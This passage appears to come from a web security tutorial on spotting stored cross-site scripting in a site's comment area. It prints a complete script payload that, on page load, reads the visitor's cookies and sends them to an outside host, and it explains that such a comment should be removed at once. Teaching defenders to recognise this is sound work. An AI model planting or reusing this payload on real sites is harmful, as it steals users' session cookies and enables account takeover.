 Getting down to the root of where this code is originating can be somewhat tricky. However, suppose we had a user
comment area on our web server. We might notice one of the comments looks like the following.
Code: javascript
<script>
  window.addEventListener("load", function() {
    const url = "http://192.168.0.19:5555";
    const params = "cookie=" + encodeURIComponent(document.cookie);
    const request = new XMLHttpRequest();
    request.open("GET", url + "?" + params);
    request.send();
  });
</script>
This would be successful cross-site scripting from the attacker, and as such we would want to remove this
comment quickly, and even in most cases bring our server down to fix the issue before it persists. We might also
notice in some cases, that an attacker might attempt to inject code into these fields like the following two examples.